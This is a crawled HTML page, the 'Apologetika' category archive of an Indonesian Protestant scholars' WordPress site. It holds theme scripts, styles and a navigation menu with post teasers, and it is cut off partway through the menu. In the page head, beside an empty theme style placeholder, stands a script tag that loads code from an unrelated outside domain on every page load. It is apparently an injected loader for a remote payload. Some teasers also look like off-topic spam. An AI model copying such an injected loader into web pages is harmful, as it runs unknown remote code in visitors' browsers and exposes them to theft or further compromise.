

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cendekiawanprotestan.com/category/apologetika/
body_size: 196086
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id-ID"> <!--<![endif]-->
<head>
    <title>Apologetika | PCPI</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.cendekiawanprotestan.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://www.cendekiawanprotestan.com/wp-content/uploads/2016/08/logo-pcpi-copy1.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PCPI &raquo; Feed" href="http://www.cendekiawanprotestan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PCPI &raquo; Umpan Komentar" href="http://www.cendekiawanprotestan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PCPI &raquo; Apologetika Umpan Kategori" href="http://www.cendekiawanprotestan.com/category/apologetika/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cendekiawanprotestan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.cendekiawanprotestan.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.cendekiawanprotestan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.cendekiawanprotestan.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cendekiawanprotestan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cendekiawanprotestan.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.cendekiawanprotestan.com\/wp-admin\/","wpRestNonce":"2aba757976","wpRestUrl":"http:\/\/www.cendekiawanprotestan.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/www.cendekiawanprotestan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="http:\/\/www.cendekiawanprotestan.com\/wp-content\/themes\/Newspaper2\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://www.cendekiawanprotestan.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://www.cendekiawanprotestan.com/category/apologetika/",
                                "name": "Apologetika"
                            }
                        }    ]
                        }
                       </script>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124607789-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124607789-2');
</script>

</head>

<body class="archive category category-apologetika category-20 global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-beranda-container"><ul id="menu-beranda" class="td-mobile-main-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7"><a href="http://www.cendekiawanprotestan.com/">Beranda</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="http://www.cendekiawanprotestan.com/category/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="http://www.cendekiawanprotestan.com/category/berita-pcpi/">Berita PCPI</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="http://www.cendekiawanprotestan.com/category/dunia/">Dunia</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="http://www.cendekiawanprotestan.com/category/nasional/">Nasional</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://www.cendekiawanprotestan.com/category/misi/">Misi</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-9"><a href="http://www.cendekiawanprotestan.com/category/apologetika/">Apologetika</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://www.cendekiawanprotestan.com/category/iptek/">Iptek</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="http://www.cendekiawanprotestan.com/category/gereja-pelayanan/">Gereja &#038; Pelayanan</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="http://www.cendekiawanprotestan.com/category/profil/">Profil</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="http://www.cendekiawanprotestan.com/category/opini-analisa/">Opini &#038; Analisa</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="http://www.cendekiawanprotestan.com/category/hiburan/">Hiburan</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="http://www.cendekiawanprotestan.com/category/donasi/">Donasi</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="http://www.cendekiawanprotestan.com/category/hubungi-kami/">Hubungi Kami</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.cendekiawanprotestan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Kamis, Januari 15, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="http://www.cendekiawanprotestan.com/">
                <img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2016/08/Untitled-11-1-300x103.jpg" alt=""/>
                <span class="td-visual-hidden">PCPI</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6969572029b16_rand td_block_template_1"><div class="td-all-devices"><a href="http://www.cendekiawanprotestan.com/wp-content/uploads/2019/12/40bee718-1090-4e05-a569-1333d6d6a262-2.jpg" target="_blank"><img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2019/12/40bee718-1090-4e05-a569-1333d6d6a262-2.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="http://www.cendekiawanprotestan.com/">
			<img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2016/08/Untitled-11-1-300x103.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="http://www.cendekiawanprotestan.com/">
			<img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2016/08/Untitled-11-1-300x103.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-beranda-container"><ul id="menu-beranda-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7"><a href="http://www.cendekiawanprotestan.com/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="http://www.cendekiawanprotestan.com/category/tentang-kami/">Tentang Kami</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696957202bb93_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696957202bb93" ><script>var block_td_uid_2_696957202bb93 = new tdBlock();
block_td_uid_2_696957202bb93.id = "td_uid_2_696957202bb93";
block_td_uid_2_696957202bb93.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696957202bb93_rand","tdc_css_class":"td_uid_2_696957202bb93_rand","tdc_css_class_style":"td_uid_2_696957202bb93_rand_style"}';
block_td_uid_2_696957202bb93.td_column_number = "3";
block_td_uid_2_696957202bb93.block_type = "td_block_mega_menu";
block_td_uid_2_696957202bb93.post_count = "5";
block_td_uid_2_696957202bb93.found_posts = "43";
block_td_uid_2_696957202bb93.header_color = "";
block_td_uid_2_696957202bb93.ajax_pagination_infinite_stop = "";
block_td_uid_2_696957202bb93.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_2_696957202bb93);
</script><div id=td_uid_2_696957202bb93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/gaya-rambut-pria-urban-di-rogue-beyond/" rel="bookmark" class="td-image-wrap" title="Gaya Rambut Pria Urban di Rogue &#038; Beyond"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2026/01/IMG-20251224-WA1535-1-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2026/01/IMG-20251224-WA1535-1-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2026/01/IMG-20251224-WA1535-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaya Rambut Pria Urban di Rogue &#038; Beyond"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/gaya-rambut-pria-urban-di-rogue-beyond/" rel="bookmark" title="Gaya Rambut Pria Urban di Rogue &#038; Beyond">Gaya Rambut Pria Urban di Rogue &#038; Beyond</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/orang-tua-korban-sindikat-perdagangan-manusia-terima-kasih-partai-perindo-ketua-umum-partai-perindo-ibu-angela-tanoesoedibjo-rpa-perindo/" rel="bookmark" class="td-image-wrap" title="Orang Tua Korban Sindikat Perdagangan Manusia: Terima kasih Partai Perindo, Ketua Umum Partai Perindo Ibu Angela Tanoesoedibjo &#038; RPA Perindo"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2024/12/IMG-20241211-WA1498-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2024/12/IMG-20241211-WA1498-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2024/12/IMG-20241211-WA1498-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Orang Tua Korban Sindikat Perdagangan Manusia: Terima kasih Partai Perindo, Ketua Umum Partai Perindo Ibu Angela Tanoesoedibjo &#038; RPA Perindo"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/orang-tua-korban-sindikat-perdagangan-manusia-terima-kasih-partai-perindo-ketua-umum-partai-perindo-ibu-angela-tanoesoedibjo-rpa-perindo/" rel="bookmark" title="Orang Tua Korban Sindikat Perdagangan Manusia: Terima kasih Partai Perindo, Ketua Umum Partai Perindo Ibu Angela Tanoesoedibjo &#038; RPA Perindo">Orang Tua Korban Sindikat Perdagangan Manusia: Terima kasih Partai Perindo, Ketua&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/peluncuran-terbaru-ultra-cover-powder-foundation-dari-skintific-solusi-makeup-full-coverage-dan-tahan-hingga-16-jam/" rel="bookmark" class="td-image-wrap" title="Peluncuran Terbaru! Ultra Cover Powder Foundation dari Skintific &#8211; Solusi Makeup Full Coverage dan Tahan Hingga 16 Jam"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2024/10/IMG-20241014-WA1010-1-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2024/10/IMG-20241014-WA1010-1-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2024/10/IMG-20241014-WA1010-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Peluncuran Terbaru! Ultra Cover Powder Foundation dari Skintific &#8211; Solusi Makeup Full Coverage dan Tahan Hingga 16 Jam"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/peluncuran-terbaru-ultra-cover-powder-foundation-dari-skintific-solusi-makeup-full-coverage-dan-tahan-hingga-16-jam/" rel="bookmark" title="Peluncuran Terbaru! Ultra Cover Powder Foundation dari Skintific &#8211; Solusi Makeup Full Coverage dan Tahan Hingga 16 Jam">Peluncuran Terbaru! Ultra Cover Powder Foundation dari Skintific &#8211; Solusi Makeup&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/450-ekor-sapi-buls-sidrap-mendarat-di-jakarta-penuhi-stok-qurban-2/" rel="bookmark" class="td-image-wrap" title="450 Ekor Sapi BULS Sidrap Mendarat di Jakarta Penuhi Stok Qurban"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/06/IMG-20220619-WA0674-2-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/06/IMG-20220619-WA0674-2-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/06/IMG-20220619-WA0674-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="450 Ekor Sapi BULS Sidrap Mendarat di Jakarta Penuhi Stok Qurban"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/450-ekor-sapi-buls-sidrap-mendarat-di-jakarta-penuhi-stok-qurban-2/" rel="bookmark" title="450 Ekor Sapi BULS Sidrap Mendarat di Jakarta Penuhi Stok Qurban">450 Ekor Sapi BULS Sidrap Mendarat di Jakarta Penuhi Stok Qurban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/12741-2/" rel="bookmark" class="td-image-wrap" title=""><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/tentang-kami/" class="td-post-category">Tentang Kami</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/12741-2/" rel="bookmark" title=""></a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696957202bb93" data-td_block_id="td_uid_2_696957202bb93"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696957202bb93" data-td_block_id="td_uid_2_696957202bb93"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10"><a href="http://www.cendekiawanprotestan.com/category/berita-pcpi/">Berita PCPI</a>
<ul class="sub-menu">
